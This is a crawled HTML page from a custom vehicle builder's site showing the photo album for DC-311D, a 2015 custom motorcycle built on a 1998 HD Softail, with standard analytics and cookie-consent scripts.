

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/
body_size: 46502
content:
    <!DOCTYPE html>
<html lang="en">
    <head>
        <title>DC-311D</title>
        <meta name="theme-color" content="#0D1323">
        <meta name="msapplication-navbutton-color" content="#0D1323">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / district -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="image_src" href="http://www.kosthor.com/medias/album/1982341-439754449561716-1344635643624930562-n.jpg"/>
  <meta property="og:image" content="http://www.kosthor.com/medias/album/1982341-439754449561716-1344635643624930562-n.jpg" />
  <meta name="description" content="2015 New Bike built by Yo for Anthony Défossé    1998 HD Softail" />
  <link rel="canonical" href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/">
<meta name="generator" content="e-monsite (e-monsite.com)">

<link rel="icon" href="http://www.kosthor.com/medias/site/favicon/favicon_kosthor.png">

<link rel="apple-touch-icon" sizes="114x114" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_114_114" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_72_72" />
<link rel="apple-touch-icon" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_57_57" />
<link rel="apple-touch-icon-precomposed" href="http://www.kosthor.com/medias/site/mobilefavicon/logo-kosthor-small-1.png?fx=c_57_57" />



<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/35/14057/3/2&ID=736151"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
<link href="https://fonts.googleapis.com/css?family=Black+Ops+One|Open+Sans" rel="stylesheet">



                
                                    
                
                
                                                                                                                                                                                                            
            <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.kosthor.com/themes/combined.css?v=6_1665404070_701" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.kosthor.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2072"></script>

        <script src="http://www.kosthor.com/en/themes/content.js?v=6_1665404070_701&lang=en"></script>

            <script src="//www.kosthor.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2072"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.kosthor.com',
                privacy_policy_link: '/en/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Managing\u0020cookies',
                modal_description: 'deposits\u0020cookies\u0020to\u0020improve\u0020your\u0020browsing\u0020experience,\nmeasure\u0020the\u0020website\u0020audience,\u0020display\u0020personalized\u0020advertisements,\ncarry\u0020out\u0020targeted\u0020campaigns\u0020and\u0020personalize\u0020the\u0020site\u0020interface.',
                privacy_policy_label: 'Consult\u0020the\u0020privacy\u0020policy',
                check_all_label: 'Check\u0020all',
                refuse_button: 'Refuse',
                settings_button: 'Settings',
                accept_button: 'Accept',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "KOS'THOR Motors",
        "url" : "http://www.kosthor.com/en/"
    }
</script>
            </head>
    <body id="photo-album_run_kos-thor-bikes_dc-311d" class="default">
        
                        <!-- HEADER -->
        <header id="header" class="navbar container" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="false">
                                                                                                                        <!-- menu -->
                <a class="brand hidden-desktop" href="http://www.kosthor.com/en/" data-position="menu">
                                        <img src="http://www.kosthor.com/medias/site/logos/logo_kosthor_small-1.png" alt="KOS'THOR Motors" class="brand-logo">
                                                        </a>
                
                                <nav id="menu" class="collapse contains-brand">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.kosthor.com/en/">
                                        KOS'THOR Mind
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/pages/page.html">
                                        Brothers
                </a>
                            </li>
                    <li class="subnav active">
                <a href="http://www.kosthor.com/en/photo-album/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Photo album
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Yo
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes/">Its Cars</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-de-yo/ses-becanes-1/">Its Bikes</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    Alex
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/ses-becanes-1/">Its Cars</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/les-caisses-d-alex/ses-becanes/">Its Bikes</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav">
                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    KOS'THOR Cars
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/kgb-kos-thor-groundin-bus/">KGB (KOS'THOR Groundin' Bus)</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/gyzmo/">Gyzmo</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/his-car/">PsychoBroz</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/la-puta-madre/">Roxanne</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/le-fussoir/">Le Fussoir</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/nestor/">Nestor</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/crazy-pumpkins/">Crazy Pumpkins</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/bel-air-57/">Bel Air 57</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevrolet-camaro-pro-street/">Chevrolet camaro Pro street</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/porsche-930-turbo/">Porsche 930 Turbo</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-corvette-1977/">Chevy Corvette 1977</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-67/">mustang 67</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-68/">Mustang 68</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-replica-68/">Mustang replica 68</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/mustang-65/">Mustang 65</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-el-camino-70/">Chevy El Camino 70</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/chevy-c10-custom-70/">Chevy C10 Custom 70</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/pontiac-trans-am-76/">Pontiac Trans Am 76</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/vw-combi-split-64/">VW Combi split 64</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/vw-cox-1303/">VW Cox 1303</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/el-camino-71/">El Camino 71</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-cars/c10-454ci/">C10 454ci</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li class="subnav active">
                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                    KOS'THOR Bikes
                                </a>
                                                                    <ul class="nav subnav-menu">
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/hd-bobber-1340-springer-732/">732</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/kostosaki/">KOSTOSAKI</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/bobber/">La Chispa</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/86-heritage/">86 Heritage</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/rev-tech-110-ci-kos-thor/">Rev Tech 110 Ci KOS'THOR</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/her-bike/">Blullaby</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/2-o/">2.O.P.</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/mammut/">Mammut</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/cry-baby/">Cry Baby</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/sister/">Sister</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/softail-heritage-classic/">Softail Heritage Classic</a>
                                            </li>
                                                                                    <li class="active">
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/">DC-311D</a>
                                            </li>
                                                                                    <li>
                                                <a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/58-08/">58-08</a>
                                            </li>
                                                                            </ul>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/en/videos/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        Videos
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/nestor-by-kos-thor-motors-jt-france-3.html">
                                    Nestor by KOS'THOR Motors JT France 3
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/sierra-de-fuego.html">
                                    SIERRA DE FUEGO
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/kos-thor-motors.html">
                                    Kos'Thor Motors
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/kos-thor.html">
                                    DC-311D & 2.O.P.
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/camaro-pro-street-monster-burn.html">
                                    Camaro Pro Street Monster Burn
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/cry-baby-bobber-883.html">
                                    Cry baby bobber 883
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/rat-rod-ford-30-kos-thor-motors-from-france.html">
                                    Rat Rod Ford 30 KOS'THOR Motors from FRANCE
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/nestor-under-the-shower.html">
                                    Nestor under the shower
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/coccinelle-rat-s-la-classique-les-essais-custom-de-v6.html">
                                    Coccinelle Rat's, la classique - Les essais custom de V6
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/video-presentation/la-passion-du-combi-vw.html">
                                    La passion du Combi VW
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/loreka-kos-thor-motos-kustom.html">
                                    Loreka Kos'thor Motors Kustom
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/il-a-une-coccinelle-dans-la-tete.html">
                                    Il a une coccinelle dans la tête
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/videos/la-femme-a-la-moto.html">
                                    La femme à la moto
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li class="subnav">
                <a href="http://www.kosthor.com/en/pages/the-shop/" class="subnav-toggle" data-toggle="subnav" data-animation="fade">
                                        The Shop
                </a>
                                    <ul class="nav subnav-menu">
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/liberty-pack.html">
                                    Liberty Packs
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/sticker-1.html">
                                    Hoodie
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/the-t-shirts.html">
                                    T-shirts
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/the-t-shirts-1.html">
                                    Caps
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/patches.html">
                                    Patch
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/sticker.html">
                                    Sticker
                                </a>
                                                            </li>
                                                    <li>
                                <a href="http://www.kosthor.com/en/pages/the-shop/keychain.html">
                                    Keychain
                                </a>
                                                            </li>
                                            </ul>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/diary/">
                                        Events
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/guestbook/">
                                        Guestbook
                </a>
                            </li>
                    <li>
                <a href="http://www.kosthor.com/en/contact/">
                                        Contact
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                                    <ul class="social-links-list visible-desktop">
        <li>
        <a href="https://fr-fr.facebook.com/RatRodFrance/" class="bg-facebook"><i class="fa fa-facebook"></i></a>
    </li>
    </ul>
                
                
                                <div class="dropdown navbar-langs">
                    <button class="btn btn-link header-btn" data-toggle="dropdown" type="button">
                        en
                    </button>
                    <ul class="dropdown-menu">
                        <li>Languages</li>
                                                <li class="active">
                                                        <a href="//www.kosthor.com/en/i18n/cat/album/564dd9c7b56651ff6b02670a">en</a>
                                                    </li>
                                                <li>
                                                        <a href="//www.kosthor.com/fr/i18n/cat/album/564dd9c7b56651ff6b02670a">fr</a>
                                                    </li>
                                            </ul>
                </div>
                
                            </div>
                        
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                    
                    
                    
                                        
                                        
                                        <div class="view view-album" id="view-category" data-mode="thumbnails" data-category="dc-311d">
    
        <h1 class="view-title">DC-311D</h1>
        
                        <div id="rows-6076c60c21150f44abd2a0a2" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-6076c60c211e5a206ff24e53" class="column-content">            							<p>2015 New Bike built by Yo for Anthony D&eacute;foss&eacute;</p>

<p>1998 HD Softail</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						                                                            
                
                        
                        
                                
                                <div class="row-container rd-2 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-60e40a6d57a89ed3d007d4e3" class="column-content">            							

                    			<div data-role="paginated-widget"
     data-category-model="image"
     data-items-per-page="9"
     data-items-total="15"
     data-ajax-url="http://www.kosthor.com/en/photo-album/do/getcategoryitems/564dd9c7b56651ff6b02670a/"
     data-max-choices=5
          data-pagination-enabled="1"
                    class="mt-4">
                    
                                                                <ul data-role="paginated-widget-list" class="media-list media-thumbnails" data-addon="album">
							        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/11987014-424777991059362-6465122665700538331-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/11987014-424777991059362-6465122665700538331-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/11987014-424777991059362-6465122665700538331-n.html">DC-311D</a></h2>
                                </div>
     </li>
        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/12032258-426757864194708-1554943391303036279-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/12032258-426757864194708-1554943391303036279-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/12032258-426757864194708-1554943391303036279-n.html">DC-311D</a></h2>
                                </div>
     </li>
        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/12039735-426757834194711-3623713184073112963-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/12039735-426757834194711-3623713184073112963-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/12039735-426757834194711-3623713184073112963-n.html">DC-311D</a></h2>
                                </div>
     </li>
        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/12002921-424694457734382-2186586004422930344-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/12002921-424694457734382-2186586004422930344-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/12002921-424694457734382-2186586004422930344-n.html">DC-311D</a></h2>
                                </div>
     </li>
        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/12002828-424694567734371-1182141379827474741-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/12002828-424694567734371-1182141379827474741-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/12002828-424694567734371-1182141379827474741-n.html">DC-311D</a></h2>
                                </div>
     </li>
        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/11990687-425438947659933-7466842303588700345-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/11990687-425438947659933-7466842303588700345-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/11990687-425438947659933-7466842303588700345-n.html">DC-311D</a></h2>
                                </div>
     </li>
        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/11960142-424694434401051-1252761593022770439-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/11960142-424694434401051-1252761593022770439-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/11960142-424694434401051-1252761593022770439-n.html">DC-311D</a></h2>
                                </div>
     </li>
        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/11917487-424694347734393-3785034493191790887-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/11917487-424694347734393-3785034493191790887-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/11917487-424694347734393-3785034493191790887-n.html">DC-311D</a></h2>
                                </div>
     </li>
        <li class="media" data-category="dc-311d">
        <div class="media-object">
            <a href="http://www.kosthor.com/medias/album/1982341-439754449561716-1344635643624930562-n.jpg" class="fancybox" data-fancybox-type="image" rel="dc-311d" title="DC-311D">
                                <img loading="lazy" src="http://www.kosthor.com/medias/album/1982341-439754449561716-1344635643624930562-n.jpg?fx=c_400_400" alt="DC-311D" width="400">
                            </a>
        </div>
        <div class="media-body">
            <h2 class="media-heading"><a href="http://www.kosthor.com/en/photo-album/kos-thor-bikes/dc-311d/1982341-439754449561716-1344635643624930562-n.html">DC-311D</a></h2>
                                </div>
     </li>
    						</ul>
                                                                <ul data-role="paginated-widget-pagination" class="pagination hide">
        <li class="first">
    		<a class="btn btn-default disabled" href="javascript:void(0)">
				<i class="fa fa-fast-backward"></i>
			</a>
		</li>
		<li class="prev">
			<a class="btn btn-default disabled" href="javascript:void(0)">
				Prev.
			</a>
		</li>
        <li>
    		<a class="btn btn-default page-choice active" href="javascript:void(0)" data-page="1">1</a>
		</li>

        <li>
    		<a class="btn btn-default page-choice" href="javascript:void(0)" data-page="2">2</a>
		</li>
		<li class="next">
			<a class="btn btn-default" rel="next" href="javascript:void(0)">
				Next
			</a>
		</li>
		<li class="last">
			<a class="btn btn-default" href="javascript:void(0)">
				<i class="fa fa-fast-forward"></i>
			</a>
		</li>
	</ul>
</div>
                    
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

            </div>
                </section>
                <!-- //MAIN -->

                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023ab3e2eda9e8ef06d374e" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                                                                                
                                        				<div data-role="cell" class="column empty-column" style="width:100%">
            					<div id="cell-5e85fc06f1e5cca58d621a12" class="column-content">            							&nbsp;
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                            <ul id="brandcopyright" class="list-inline" style="display:block!important;visibility:visible!important;">
        <li><a href="https://www.emyspot.com" target="_blank" title="Make a free website">Make a free website</a> with emyspot</li>
        
